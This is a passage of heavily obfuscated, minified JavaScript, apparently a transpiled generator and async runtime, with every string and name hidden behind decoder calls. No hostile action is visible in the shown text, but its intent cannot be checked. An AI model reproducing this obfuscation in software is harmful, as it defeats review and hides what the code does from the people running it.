Ec.pop(),xFj=hGj,xFj;}if(tq(Z0[vW()[sM(kl)].apply(null,[MZ,tq({}),Pn,vvj,KQ])](hGj[dQ()[Al(Rz)](tq(Yp),lh,qb)]))){var g9j=zw(Sc[DS]),WGj=function wFj(){Ec.push(pmj);for(;Af(++g9j,hGj[dQ()[Al(Rz)](tq(tq(Yp)),lh,vX)]);)if(mfj.call(hGj,g9j)){var K1j;return wFj[vc()[Yn(Ql)](pX,sz)]=hGj[g9j],wFj[Fp(typeof dQ()[Al(Jr)],AD([],[][[]]))?dQ()[Al(Zc)].apply(null,[nE,Qh,Vl]):dQ()[Al(wz)](tq(tq([])),Sjj,lTj)]=tq(Yp),Ec.pop(),K1j=wFj,K1j;}wFj[vc()[Yn(Ql)](pX,sz)]=sfj;wFj[dQ()[Al(Zc)](tq([]),Qh,Vl)]=tq(Rz);var grj;return Ec.pop(),grj=wFj,grj;};var kKj;return kKj=WGj[lz(typeof dQ()[Al(kD)],'undefined')?dQ()[Al(wz)].call(null,tq(Rz),PAj,O4):dQ()[Al(xz)](wz,Mk,Emj)]=WGj,Ec.pop(),kKj;}}throw new (Z0[W8()[HS(DS)](UOj,lE,BX,MQ)])(AD(gFj(hGj),dQ()[Al(rS)](Gl,jp,vjj)));};Ec.push(k4);mMj=function qFj(){return NKj;};var sfj;var NKj={};var JFj=Z0[W8()[HS(Ah)].call(null,cp,XR,rn,tq(tq(Yp)))][gk()[wQ(Rz)](NF,Pn,lY)];var mfj=JFj[lz(typeof vc()[Yn(kn)],AD([],[][[]]))?vc()[Yn(XQ)](wLj,k6j):vc()[Yn(Hr)](V8,Jh)];var NMj=Z0[W8()[HS(Ah)].call(null,cp,hd,rn,Hr)][gk()[wQ(KQ)](NF,tq({}),hD)]||function(KPj,Gjj,mLj){return OHj.apply(this,[JB,arguments]);};var QVj=wS(lz(typeof gk()[wQ(cz)],AD('',[][[]]))?gk()[wQ(nl)].apply(null,[sBj,tq([]),mgj]):gk()[wQ(GY)](qr,XR,IS),typeof Z0[vW()[sM(Pn)](JY,xf,j4,nLj,IQ)])?Z0[vW()[sM(Pn)].apply(null,[JY,Z9,Nw,nLj,IQ])]:{};var PSj=QVj[Zn()[cQ(Oq)](ct,Xp)]||Zn()[cQ(DS)].call(null,Z1,tY);var z9j=QVj[Fp(typeof vc()[Yn(Lt)],AD('',[][[]]))?vc()[Yn(jY)](zX,tR):vc()[Yn(XQ)](vh,IF)]||Zn()[cQ(Iq)](Qq,XQ);var RVj=QVj[W8()[HS(Oq)](nk,Iq,dY,nE)]||vc()[Yn(hk)](MJ,s4);try{var fwj=Ec.length;var g1j=tq(tq(NH));FFj({},W8()[HS(KQ)](I3,Eh,dE,Jp));}catch(EGj){Ec.splice(QD(fwj,Yp),Infinity,k4);FFj=function(IOj,Hvj,O3j){return OHj.apply(this,[sC,arguments]);};}NKj[vc()[Yn(Jh)](OE,Qh)]=gxj;var NGj=W8()[HS(Oc)](BD,Oq,MK,mp);var p4j=lz(typeof gk()[wQ(EE)],AD('',[][[]]))?gk()[wQ(nl)].call(null,hBj,wG,jOj):gk()[wQ(Qz)].apply(null,[Vq,Z9,Oc]);var Prj=Fp(typeof dQ()[Al(IE)],AD([],[][[]]))?dQ()[Al(Jh)](Oq,PR,FR):dQ()[Al(wz)].apply(null,[kD,dIj,Rmj]);var YVj=gp()[XS(IQ)].apply(null,[cq,Oq,zIj,vU]);var ztj={};var xVj={};FFj(xVj,PSj,function(){return OHj.apply(this,[sH,arguments]);});var rdj=Z0[W8()[HS(Ah)](cp,tY,rn,ZV)][Zn()[cQ(Pp)](qc,wG)];var nfj=rdj&&rdj(rdj(USj([])));nfj&&Fp(nfj,JFj)&&mfj.call(nfj,PSj)&&(xVj=nfj);var hSj=E2j[gk()[wQ(Rz)](NF,Ar,lY)]=pwj[gk()[wQ(Rz)].apply(null,[NF,Oc,lY])]=Z0[W8()[HS(Ah)].call(null,cp,EU,rn,Lx)][vc()[Yn(hD)].apply(null,[Xq,RHj])](xVj);function RGj(g4j){Ec.push(AJ);[lz(typeof dQ()[Al(hq)],AD('',[][[]]))?dQ()[Al(wz)](md,df,Q9):dQ()[Al(xz)].call(null,tq(Rz),Mk,CG),bY()[fR(IQ)].call(null,IS,mp,KQ,vQ,kBj),lz(typeof vc()[Yn(rV)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,Zl,qU):vc()[Yn(xz)](Uz,Uf)][vW()[sM(Rl)].call(null,dZ,mf,EU,AW,wz)](function(lKj){FFj(g4j,lKj,function(lwj){var C7j;Ec.push(fz);return C7j=this[Fp(typeof vc()[Yn(J1)],'undefined')?vc()[Yn(q1)](Dmj,hq):vc()[Yn(XQ)](bd,n1)](lKj,lwj),Ec.pop(),C7j;});});Ec.pop();}function cSj(jVj,Mtj,X2j){var ZSj=NGj;return function(ZA0,Cbj){Ec.push(HG);if(lz(ZSj,Prj))throw new (Z0[Fp(typeof dQ()[Al(xE)],AD('',[][[]]))?dQ()[Al(mp)].apply(null,[tq({}),EE,CM]):dQ()[Al(wz)].call(null,Ar,s3j,NR)])(Fp(typeof gp()[XS(IQ)],AD([],[][[]]))?gp()[XS(wz)].apply(null,[Qz,wG,Ok,Jf]):gp()[XS(Hr)](Iq,Ah,rjj,tx));if(lz(ZSj,YVj)){if(lz(bY()[fR(IQ)](tq(tq([])),jY,KQ,vQ,Xd),ZA0))throw Cbj;var FT0;return FT0=jw(ks,[vc()[Yn(Ql)](sIj,sz),sfj,lz(typeof dQ()[Al(wG)],'undefined')?dQ()[Al(wz)](tq(tq({})),f1,TF):dQ()[Al(Zc)].call(null,KQ,Qh,nL),tq(Rz)]),Ec.pop(),FT0;}for(X2j[gk()[wQ(Hh)](fOj,Pp,rn)]=ZA0,X2j[Zn()[cQ(Hk)](DD,mr)]=Cbj;;){var pO0=X2j[Fp(typeof W8()[HS(w1)],'undefined')?W8()[HS(pQ)](Ev,GY,KQ,RY):W8()[HS(cq)](Rl,Jh,bOj,vq)];if(pO0){var cv0=JT0(pO0,X2j);if(cv0){if(lz(cv0,ztj))continue;var V60;return Ec.pop(),V60=cv0,V60;}}if(lz(dQ()[Al(xz)].call(null,cz,Mk,tl),X2j[gk()[wQ(Hh)].apply(null,[fOj,OX,rn])]))X2j[dQ()[Al(Oc)].call(null,Jp,hd,hG)]=X2j[Zn()[cQ(vq)](GW,Td)]=X2j[Zn()[cQ(Hk)].apply(null,[DD,mr])];else if(lz(lz(typeof bY()[fR(Rz)],'undefined')?bY()[fR(GY)].apply(null,[hX,Hh,c0j,MF,UOj]):bY()[fR(IQ)](KQ,xz,KQ,vQ,Xd),X2j[Fp(typeof gk()[wQ(nl)],'undefined')?gk()[wQ(Hh)].apply(null,[fOj,QY,rn]):gk()[wQ(nl)](Tr,hk,X0j)])){if(lz(ZSj,NGj))throw ZSj=YVj,X2j[Zn()[cQ(Hk)].apply(null,[DD,mr])];X2j[W8()[HS(Gl)].apply(null,[s0j,Qh,D8,tq(tq({}))])](X2j[Zn()[cQ(Hk)](DD,mr)]);}else lz(vc()[Yn(xz)](IY,Uf),X2j[lz(typeof gk()[wQ(Nw)],'undefined')?gk()[wQ(nl)].apply(null,[K7,Hh,H0j]):gk()[wQ(Hh)].call(null,fOj,tq(tq(Rz)),rn)])&&X2j[wr()[Lk(vq)](Ah,zb,lE)](vc()[Yn(xz)].call(null,IY,Uf),X2j[Zn()[cQ(Hk)](DD,mr)]);ZSj=Prj;var WUj=OHj(H6,[jVj,Mtj,X2j]);if(lz(gk()[wQ(lE)].call(null,Bn,hq,GD),WUj[lz(typeof W8()[HS(Ok)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[EK,q1,JTj,q1]):W8()[HS(jY)](WX,YY,ll,Jh)])){if(ZSj=X2j[dQ()[Al(Zc)].apply(null,[fX,Qh,nL])]?YVj:p4j,lz(WUj[Zn()[cQ(Hk)].call(null,DD,mr)],ztj))continue;var OWj;return OWj=jw(ks,[vc()[Yn(Ql)](sIj,sz),WUj[Fp(typeof Zn()[cQ(hq)],AD('',[][[]]))?Zn()[cQ(Hk)].call(null,DD,mr):Zn()[cQ(Rl)](DBj,W9)],dQ()[Al(Zc)](IQ,Qh,nL),X2j[dQ()[Al(Zc)].apply(null,[jY,Qh,nL])]]),Ec.pop(),OWj;}lz(bY()[fR(IQ)].apply(null,[tq(tq({})),hd,KQ,vQ,Xd]),WUj[W8()[HS(jY)](WX,GY,ll,tq(tq([])))])&&(ZSj=YVj,X2j[lz(typeof gk()[wQ(rS)],'undefined')?gk()[wQ(nl)](IS,tq(tq(Rz)),I2):gk()[wQ(Hh)](fOj,vq,rn)]=bY()[fR(IQ)].apply(null,[IS,Pn,KQ,vQ,Xd]),X2j[Zn()[cQ(Hk)](DD,mr)]=WUj[Zn()[cQ(Hk)](DD,mr)]);}Ec.pop();};}function JT0(QL0,dA0){Ec.push(GY);var zj0=dA0[gk()[wQ(Hh)].apply(null,[Xgj,Oc,rn])];var Fs0=QL0[Zn()[cQ(Oq)](THj,Xp)][zj0];if(lz(Fs0,sfj)){var kUj;return dA0[W8()[HS(pQ)].apply(null,[jJ,wk,KQ,EU])]=null,lz(bY()[fR(IQ)].call(null,k9,mp,KQ,vQ,Ch),zj0)&&QL0[Zn()[cQ(Oq)](THj,Xp)][Fp(typeof vc()[Yn(Hh)],'undefined')?vc()[Yn(xz)].call(null,R0j,Uf):vc()[Yn(XQ)](BHj,Amj)]&&(dA0[Fp(typeof gk()[wQ(wG)],AD('',[][[]]))?gk()[wQ(Hh)].call(null,Xgj,Ql,rn):gk()[wQ(nl)](fX,tq(tq({})),xf)]=vc()[Yn(xz)](R0j,Uf),dA0[Zn()[cQ(Hk)].apply(null,[ksj,mr])]=sfj,JT0(QL0,dA0),lz(lz(typeof bY()[fR(Rl)],AD([],[][[]]))?bY()[fR(GY)](Lx,OX,xQ,J4,dW):bY()[fR(IQ)](Td,KQ,KQ,vQ,Ch),dA0[gk()[wQ(Hh)](Xgj,jp,rn)]))||Fp(vc()[Yn(xz)](R0j,Uf),zj0)&&(dA0[gk()[wQ(Hh)].apply(null,[Xgj,tq(tq(Yp)),rn])]=bY()[fR(IQ)](xz,Iq,KQ,vQ,Ch),dA0[Zn()[cQ(Hk)](ksj,mr)]=new (Z0[Fp(typeof W8()[HS(RY)],AD('',[][[]]))?W8()[HS(DS)](nLj,GD,BX,tq(tq(Rz))):W8()[HS(cq)](vf,vq,dE,mp)])(AD(AD(gk()[wQ(jY)](b4,Jh,KQ),zj0),gk()[wQ(hk)](Rgj,Yp,Rl)))),Ec.pop(),kUj=ztj,kUj;}var Wg0=OHj(H6,[Fs0,QL0[Zn()[cQ(Oq)].apply(null,[THj,Xp])],dA0[Zn()[cQ(Hk)](ksj,mr)]]);if(lz(bY()[fR(IQ)].call(null,wz,Z9,KQ,vQ,Ch),Wg0[lz(typeof W8()[HS(ll)],AD([],[][[]]))?W8()[HS(cq)](jAj,Pn,QTj,GD):W8()[HS(jY)](FTj,zl,ll,xE)])){var qP0;return dA0[gk()[wQ(Hh)](Xgj,tq(tq(Yp)),rn)]=bY()[fR(IQ)](ZX,tR,KQ,vQ,Ch),dA0[Zn()[cQ(Hk)](ksj,mr)]=Wg0[Zn()[cQ(Hk)](ksj,mr)],dA0[Fp(typeof W8()[HS(Yk)],'undefined')?W8()[HS(pQ)](jJ,hd,KQ,tq(tq(Rz))):W8()[HS(cq)](P9,Lt,k4,Nw)]=null,Ec.pop(),qP0=ztj,qP0;}var NT0=Wg0[Zn()[cQ(Hk)](ksj,mr)];var Gg0;return Gg0=NT0?NT0[dQ()[Al(Zc)](UE,Qh,YBj)]?(dA0[QL0[Fp(typeof wr()[Lk(dY)],AD([],[][[]]))?wr()[Lk(wk)].apply(null,[UE,df,RY]):wr()[Lk(fz)](NW,Y4,tR)]]=NT0[vc()[Yn(Ql)](f9,sz)],dA0[dQ()[Al(xz)](Ql,Mk,XD)]=QL0[wr()[Lk(lE)].call(null,Hk,h6j,tq(Yp))],Fp(vc()[Yn(xz)].apply(null,[R0j,Uf]),dA0[gk()[wQ(Hh)](Xgj,Hh,rn)])&&(dA0[gk()[wQ(Hh)](Xgj,Pn,rn)]=dQ()[Al(xz)].call(null,k9,Mk,XD),dA0[Zn()[cQ(Hk)].call(null,ksj,mr)]=sfj),dA0[W8()[HS(pQ)](jJ,Iq,KQ,XQ)]=null,ztj):NT0:(dA0[gk()[wQ(Hh)].apply(null,[Xgj,BX,rn])]=bY()[fR(IQ)](tq(tq(Yp)),kl,KQ,vQ,Ch),dA0[Zn()[cQ(Hk)].call(null,ksj,mr)]=new (Z0[W8()[HS(DS)](nLj,fz,BX,dY)])(lz(typeof Zr()[Sq(IQ)],AD(W8()[HS(KQ)].call(null,UIj,tY,dE,vq),[][[]]))?Zr()[Sq(KQ)](QIj,R3j,kV,cz):Zr()[Sq(Ql)].apply(null,[q1,W9,ZX,qD])),dA0[W8()[HS(pQ)](jJ,fX,KQ,Ql)]=null,ztj),Ec.pop(),Gg0;}Z9j[Fp(typeof gk()[wQ(wz)],AD('',[][[]]))?gk()[wQ(Rz)](NF,tq(tq(Yp)),lY):gk()[wQ(nl)](kf,Pp,dM)]=E2j;NMj(hSj,vc()[Yn(Pn)](V5,PR),jw(ks,[vc()[Yn(Ql)](I7,sz),E2j,wr()[Lk(kl)](cz,TD,bK),tq(Rz)]));NMj(E2j,vc()[Yn(Pn)](V5,PR),jw(ks,[vc()[Yn(Ql)](I7,sz),Z9j,wr()[Lk(kl)](cz,TD,Pp),tq(Sc[mp])]));Z9j[Zn()[cQ(lE)].call(null,WY,q1)]=FFj(E2j,RVj,bY()[fR(XQ)].apply(null,[tq([]),jp,Ah,mPj,Bvj]));NKj[W8()[HS(jp)](p5,IE,PR,jp)]=function(q60){Ec.push(Wd);var pv0=wS(gk()[wQ(GY)].call(null,HLj,wG,IS),typeof q60)&&q60[vc()[Yn(Pn)](K4,PR)];var vs0;return vs0=tq(tq(pv0))&&(lz(pv0,Z9j)||lz(Fp(typeof bY()[fR(Ah)],AD([],[][[]]))?bY()[fR(XQ)](GD,YY,Ah,mPj,J4):bY()[fR(GY)].apply(null,[Rz,Qh,dE,Tw,lLj]),pv0[Zn()[cQ(lE)](P0j,q1)]||pv0[wx()[fd(Pn)](U6j,kl,GY,IS,Yp)])),Ec.pop(),vs0;};NKj[Fp(typeof wr()[Lk(Hr)],AD('',[][[]]))?wr()[Lk(Hh)](sK,rb,lE):wr()[Lk(fz)](pLj,E0j,pQ)]=function(wNj){Ec.push(Vb);Z0[W8()[HS(Ah)](Vq,tq(Rz),rn,mf)][wr()[Lk(jY)](jY,zG,YY)]?Z0[Fp(typeof W8()[HS(ll)],AD('',[][[]]))?W8()[HS(Ah)](Vq,hk,rn,cq):W8()[HS(cq)](XU,tY,mf,GY)][lz(typeof wr()[Lk(FZ)],'undefined')?wr()[Lk(fz)].call(null,Egj,IS,tq(tq([]))):wr()[Lk(jY)](jY,zG,fz)](wNj,E2j):(wNj[W8()[HS(ZV)].apply(null,[bw,jp,Ax,Oq])]=E2j,FFj(wNj,RVj,bY()[fR(XQ)](Oq,EU,Ah,mPj,Tk)));wNj[gk()[wQ(Rz)].call(null,L6j,tq(Rz),lY)]=Z0[W8()[HS(Ah)](Vq,tq(Rz),rn,tY)][vc()[Yn(hD)](LZ,RHj)](hSj);var CWj;return Ec.pop(),CWj=wNj,CWj;};NKj[dQ()[Al(pQ)](Oq,Jr,vz)]=function(Vsj){return OHj.apply(this,[sj,arguments]);};RGj(UFj[gk()[wQ(Rz)].call(null,NF,Xp,lY)]);FFj(UFj[gk()[wQ(Rz)].call(null,NF,BX,lY)],z9j,function(){return OHj.apply(this,[Pm,arguments]);});NKj[W8()[HS(YY)](pBj,fz,dh,dh)]=UFj;NKj[lz(typeof vc()[Yn(GD)],'undefined')?vc()[Yn(XQ)](N2,Fd):vc()[Yn(Oc)](zR,wK)]=function(gj0,PNj,S60,j30,MP0){Ec.push(U0j);lz(lHj(Rz),MP0)&&(MP0=Z0[gk()[wQ(Jh)](d9,Z9,kl)]);var wg0=new UFj(gxj(gj0,PNj,S60,j30),MP0);var lj0;return lj0=NKj[W8()[HS(jp)](KAj,Hk,PR,hk)](PNj)?wg0:wg0[dQ()[Al(xz)](KQ,Mk,qQ)]()[Zn()[cQ(Td)].apply(null,[KD,nE])](function(CNj){var Jj0;Ec.push(Zgj);return Jj0=CNj[lz(typeof dQ()[Al(sz)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[OX,sIj,gb]):dQ()[Al(Zc)].apply(null,[tq(tq([])),Qh,K4])]?CNj[vc()[Yn(Ql)](wgj,sz)]:wg0[dQ()[Al(xz)](tq(Rz),Mk,Sd)](),Ec.pop(),Jj0;}),Ec.pop(),lj0;};RGj(hSj);FFj(hSj,RVj,lz(typeof dQ()[Al(pG)],AD('',[][[]]))?dQ()[Al(wz)](Hr,Oq,HZ):dQ()[Al(Gl)].apply(null,[Pp,dh,q8]));FFj(hSj,PSj,function(){return OHj.apply(this,[O6,arguments]);});FFj(hSj,Fp(typeof Zn()[cQ(d1)],'undefined')?Zn()[cQ(Qz)](FE,jt):Zn()[cQ(Rl)].call(null,xvj,C4),function(){return GE.apply(this,[AC,arguments]);});NKj[dQ()[Al(tR)](vq,hX,HLj)]=function(wp){return GE.apply(this,[hm,arguments]);};NKj[Zr()[Sq(fz)].call(null,IQ,PK,Wd,IS)]=USj;vMj[Fp(typeof gk()[wQ(sK)],AD([],[][[]]))?gk()[wQ(Rz)](NF,IS,lY):gk()[wQ(nl)](p9,kl,Mjj)]=jw(ks,[vc()[Yn(Pn)](V5,PR),vMj,vc()[Yn(Zc)].apply(null,[S8,W9]),function I30(jL0){Ec.push(UBj);if(this[Zn()[cQ(jY)](B3j,k9)]=Rz,this[dQ()[Al(xz)](Eh,Mk,Br)]=Rz,this[dQ()[Al(Oc)](tq({}),hd,jE)]=this[lz(typeof Zn()[cQ(kn)],'undefined')?Zn()[cQ(Rl)].call(null,QU,Wb):Zn()[cQ(vq)](TJ,Td)]=sfj,this[dQ()[Al(Zc)](Oz,Qh,WE)]=tq(Yp),this[W8()[HS(pQ)].apply(null,[AY,hq,KQ,PR])]=null,this[gk()[wQ(Hh)](xq,j4,rn)]=dQ()[Al(xz)](hk,Mk,Br),this[lz(typeof Zn()[cQ(RY)],AD('',[][[]]))?Zn()[cQ(Rl)](Tx,gsj):Zn()[cQ(Hk)].apply(null,[rr,mr])]=sfj,this[Zr()[Sq(XQ)](XQ,jOj,XR,lY)][Fp(typeof vW()[sM(hk)],AD(W8()[HS(KQ)](U,hk,dE,vq),[][[]]))?vW()[sM(Rl)](dZ,Pn,Jh,rZ,wz):vW()[sM(cq)](rU,kn,Rl,ZAj,jLj)](m2j),tq(jL0))for(var cg0 in this)lz(wr()[Lk(GY)].call(null,fX,Fr,tq({})),cg0[W8()[HS(IQ)](WQ,tY,Yk,jp)](Sc[mp]))&&mfj.call(this,cg0)&&tq(Z0[Fp(typeof vW()[sM(Td)],AD(lz(typeof W8()[HS(fz)],'undefined')?W8()[HS(cq)](z9,tq(Rz),PHj,nl):W8()[HS(KQ)].call(null,U,qD,dE,Hk),[][[]]))?vW()[sM(kl)](MZ,EE,ln,lW,KQ):vW()[sM(cq)].apply(null,[Fgj,hd,q1,YN,Igj])](Usj(cg0[Zn()[cQ(hk)](rk,Mk)](Yp))))&&(this[cg0]=sfj);Ec.pop();},Zn()[cQ(q1)].call(null,Ep,Jp),function(){return GE.apply(this,[BP,arguments]);},W8()[HS(Gl)](Lp,KQ,D8,Pn),function CP0(Mbj){Ec.push(vgj);if(this[dQ()[Al(Zc)].call(null,rS,Qh,ABj)])throw Mbj;var Zv0=this;function Rj0(DL0,kg0){Ec.push(zOj);z30[W8()[HS(jY)](Gz,ln,ll,R8)]=bY()[fR(IQ)].call(null,ln,Ah,KQ,vQ,XZ);z30[Zn()[cQ(Hk)].apply(null,[JK,mr])]=Mbj;Zv0[Fp(typeof dQ()[Al(Jp)],'undefined')?dQ()[Al(xz)](qD,Mk,On):dQ()[Al(wz)](MQ,qsj,Hf)]=DL0;kg0&&(Zv0[gk()[wQ(Hh)](dV,xz,rn)]=dQ()[Al(xz)](dh,Mk,On),Zv0[Zn()[cQ(Hk)].call(null,JK,mr)]=sfj);var QJj;return Ec.pop(),QJj=tq(tq(kg0)),QJj;}for(var NL0=QD(this[Zr()[Sq(XQ)].call(null,XQ,L4,XR,Oq)][dQ()[Al(Rz)].call(null,Jr,lh,kf)],Yp);r7(NL0,gP[W8()[HS(Pp)](dR,Qh,W9,cq)]());--NL0){var Xbj=this[Zr()[Sq(XQ)](XQ,L4,XR,Qz)][NL0],z30=Xbj[bY()[fR(Ql)](ZV,Xp,XQ,NQ,bjj)];if(lz(Zn()[cQ(wk)].call(null,NS,IS),Xbj[wx()[fd(Rl)].apply(null,[L4,jHj,k9,IQ,cq])])){var j60;return j60=Rj0(vW()[sM(hD)](PHj,bK,Ar,p3j,Pn)),Ec.pop(),j60;}if(ZG(Xbj[wx()[fd(Rl)](L4,jHj,kl,IQ,tq([]))],this[Zn()[cQ(jY)].call(null,LF,k9)])){var DT0=mfj.call(Xbj,wr()[Lk(Qz)](bd,hOj,Nw)),Ps0=mfj.call(Xbj,W8()[HS(tR)].call(null,kI,Xp,Oz,Hr));if(DT0&&Ps0){if(Af(this[Zn()[cQ(jY)].call(null,LF,k9)],Xbj[wr()[Lk(Qz)].call(null,bd,hOj,tq([]))])){var Zj0;return Zj0=Rj0(Xbj[wr()[Lk(Qz)].call(null,bd,hOj,tq(Yp))],tq(Rz)),Ec.pop(),Zj0;}if(Af(this[Zn()[cQ(jY)](LF,k9)],Xbj[W8()[HS(tR)].apply(null,[kI,tq(Rz),Oz,q1])])){var S00;return S00=Rj0(Xbj[W8()[HS(tR)].apply(null,[kI,k9,Oz,Oz])]),Ec.pop(),S00;}}else if(DT0){if(Af(this[lz(typeof Zn()[cQ(hD)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[NV,fz]):Zn()[cQ(jY)](LF,k9)],Xbj[wr()[Lk(Qz)].apply(null,[bd,hOj,tR])])){var Gv0;return Gv0=Rj0(Xbj[wr()[Lk(Qz)](bd,hOj,XQ)],tq(Rz)),Ec.pop(),Gv0;}}else{if(tq(Ps0))throw new (Z0[dQ()[Al(mp)](cz,EE,pAj)])(lz(typeof vc()[Yn(GY)],AD('',[][[]]))?vc()[Yn(XQ)](Xf,Gf):vc()[Yn(rS)](RZ,Rl));if(Af(this[Zn()[cQ(jY)].call(null,LF,k9)],Xbj[W8()[HS(tR)](kI,EE,Oz,xE)])){var zv0;return zv0=Rj0(Xbj[W8()[HS(tR)](kI,Jp,Oz,mp)]),Ec.pop(),zv0;}}}}Ec.pop();},wr()[Lk(vq)](Ah,xq,bK),function Ys0(VNj,hv0){Ec.push(HG);for(var ZT0=QD(this[Zr()[Sq(XQ)].apply(null,[XQ,Xd,XR,cz])][dQ()[Al(Rz)](OX,lh,KAj)],Sc[DS]);r7(ZT0,Rz);--ZT0){var FWj=this[Zr()[Sq(XQ)](XQ,Xd,XR,kD)][ZT0];if(ZG(FWj[wx()[fd(Rl)].apply(null,[Xd,jHj,wz,IQ,fz])],this[Fp(typeof Zn()[cQ(Jr)],AD('',[][[]]))?Zn()[cQ(jY)].apply(null,[tx,k9]):Zn()[cQ(Rl)](lG,YIj)])&&mfj.call(FWj,Fp(typeof W8()[HS(ZX)],AD('',[][[]]))?W8()[HS(tR)].call(null,Hn,Jh,Oz,tq({})):W8()[HS(cq)](Lmj,cq,l4,vq))&&Af(this[Zn()[cQ(jY)].call(null,tx,k9)],FWj[W8()[HS(tR)].call(null,Hn,RY,Oz,q1)])){var Ms0=FWj;break;}}Ms0&&(lz(Fp(typeof wr()[Lk(Nw)],'undefined')?wr()[Lk(q1)].call(null,Hp,Dn,tq(tq(Rz))):wr()[Lk(fz)](j6j,Cf,Ql),VNj)||lz(gk()[wQ(xz)](AM,tq(tq([])),Hk),VNj))&&ZG(Ms0[wx()[fd(Rl)].apply(null,[Xd,jHj,hD,IQ,EU])],hv0)&&ZG(hv0,Ms0[W8()[HS(tR)](Hn,wG,Oz,IQ)])&&(Ms0=null);var fv0=Ms0?Ms0[bY()[fR(Ql)](Z9,nE,XQ,NQ,YZ)]:{};fv0[Fp(typeof W8()[HS(mr)],AD('',[][[]]))?W8()[HS(jY)].apply(null,[WX,QY,ll,tY]):W8()[HS(cq)].call(null,qb,Eh,Ar,qD)]=VNj;fv0[Zn()[cQ(Hk)].apply(null,[DD,mr])]=hv0;var ZWj;return ZWj=Ms0?(this[gk()[wQ(Hh)].apply(null,[fOj,lE,rn])]=dQ()[Al(xz)].apply(null,[bK,Mk,tl]),this[dQ()[Al(xz)](Lt,Mk,tl)]=Ms0[W8()[HS(tR)].apply(null,[Hn,tq(tq({})),Oz,jp])],ztj):this[Zn()[cQ(Jh)].call(null,hN,Ch)](fv0),Ec.pop(),ZWj;},Zn()[cQ(Jh)].apply(null,[AM,Ch]),function pbj(nT0,As0){Ec.push(p3j);if(lz(bY()[fR(IQ)].call(null,PR,KQ,KQ,vQ,A1),nT0[W8()[HS(jY)](kk,xE,ll,BX)]))throw nT0[Zn()[cQ(Hk)](DE,mr)];lz(wr()[Lk(q1)](Hp,DLj,kn),nT0[W8()[HS(jY)].call(null,kk,FZ,ll,Cc)])||lz(Fp(typeof gk()[wQ(ZX)],'undefined')?gk()[wQ(xz)](GPj,Xp,Hk):gk()[wQ(nl)](L1,EU,OR),nT0[W8()[HS(jY)](kk,mp,ll,GY)])?this[dQ()[Al(xz)].apply(null,[Cc,Mk,Qn])]=nT0[Zn()[cQ(Hk)](DE,mr)]:lz(vc()[Yn(xz)].apply(null,[X8,Uf]),nT0[W8()[HS(jY)](kk,hk,ll,jY)])?(this[wr()[Lk(hk)].call(null,Ql,lW,hq)]=this[Zn()[cQ(Hk)](DE,mr)]=nT0[Zn()[cQ(Hk)](DE,mr)],this[gk()[wQ(Hh)](t0j,Ar,rn)]=vc()[Yn(xz)].call(null,X8,Uf),this[lz(typeof dQ()[Al(qD)],AD('',[][[]]))?dQ()[Al(wz)](IQ,Gd,hd):dQ()[Al(xz)](IQ,Mk,Qn)]=vW()[sM(hD)](PHj,Qh,IS,I3j,Pn)):lz(gk()[wQ(lE)](QTj,sz,GD),nT0[W8()[HS(jY)](kk,tq(tq(Rz)),ll,tq([]))])&&As0&&(this[dQ()[Al(xz)](lE,Mk,Qn)]=As0);var dI0;return Ec.pop(),dI0=ztj,dI0;},dQ()[Al(ZV)](tq(tq({})),S3j,Ln),function dO0(GP0){Ec.push(XAj);for(var Os0=QD(this[Zr()[Sq(XQ)](XQ,V7,XR,GD)][dQ()[Al(Rz)](Oc,lh,RPj)],Sc[DS]);r7(Os0,Rz);--Os0){var xbj=this[Zr()[Sq(XQ)].apply(null,[XQ,V7,XR,R8])][Os0];if(lz(xbj[W8()[HS(tR)](Kq,kD,Oz,q1)],GP0)){var AUj;return this[Zn()[cQ(Jh)](Osj,Ch)](xbj[Fp(typeof bY()[fR(Iq)],AD(lz(typeof W8()[HS(cq)],AD('',[][[]]))?W8()[HS(cq)](B3j,zl,R3j,hD):W8()[HS(KQ)].call(null,M5,ln,dE,bK),[][[]]))?bY()[fR(Ql)].call(null,Lx,Z9,XQ,NQ,XLj):bY()[fR(GY)](tq(Rz),k9,lsj,JTj,tf)],xbj[gk()[wQ(q1)](tS,pQ,tY)]),Ec.pop(),m2j(xbj),AUj=ztj,AUj;}}Ec.pop();},Fp(typeof Aq()[Dl(Rl)],AD(W8()[HS(KQ)](I3,D8,dE,tq([])),[][[]]))?Aq()[Dl(kl)].apply(null,[IE,vU,KQ,Hh,tq(Yp)]):Aq()[Dl(nl)](wG,FIj,sIj,Hr,fz),function V30(O30){Ec.push(Ak);for(var h30=QD(this[Zr()[Sq(XQ)](XQ,P9,XR,PR)][dQ()[Al(Rz)].apply(null,[Oq,lh,lJ])],Yp);r7(h30,Rz);--h30){var Y30=this[Zr()[Sq(XQ)].call(null,XQ,P9,XR,Iq)][h30];if(lz(Y30[wx()[fd(Rl)](P9,jHj,Oz,IQ,xz)],O30)){var cP0=Y30[bY()[fR(Ql)].call(null,Oq,ZX,XQ,NQ,nBj)];if(lz(bY()[fR(IQ)](wz,Gl,KQ,vQ,P9),cP0[lz(typeof W8()[HS(ll)],AD('',[][[]]))?W8()[HS(cq)].call(null,FTj,kl,sb,Gl):W8()[HS(jY)].call(null,Gp,Cc,ll,tq({}))])){var BT0=cP0[Zn()[cQ(Hk)](dAj,mr)];m2j(Y30);}var LA0;return Ec.pop(),LA0=BT0,LA0;}}throw new (Z0[dQ()[Al(mp)](FZ,EE,sD)])(wr()[Lk(Jh)].apply(null,[qD,EN,tq({})]));},wr()[Lk(xz)](dY,lw,b4),function JJj(UP0,HUj,RT0){Ec.push(NBj);this[W8()[HS(pQ)].call(null,Iz,Gl,KQ,tq({}))]=jw(ks,[Zn()[cQ(Oq)](Rr,Xp),USj(UP0),wr()[Lk(wk)](UE,vk,xf),HUj,lz(typeof wr()[Lk(J1)],AD('',[][[]]))?wr()[Lk(fz)].call(null,sb,tK,tq(tq({}))):wr()[Lk(lE)](Hk,Er,tq(Yp)),RT0]);lz(lz(typeof dQ()[Al(Jr)],AD([],[][[]]))?dQ()[Al(wz)](Oc,Ox,bw):dQ()[Al(xz)](xf,Mk,TQ),this[Fp(typeof gk()[wQ(hk)],AD([],[][[]]))?gk()[wQ(Hh)].call(null,Fz,zl,rn):gk()[wQ(nl)].call(null,Rz,Oz,U4)])&&(this[lz(typeof 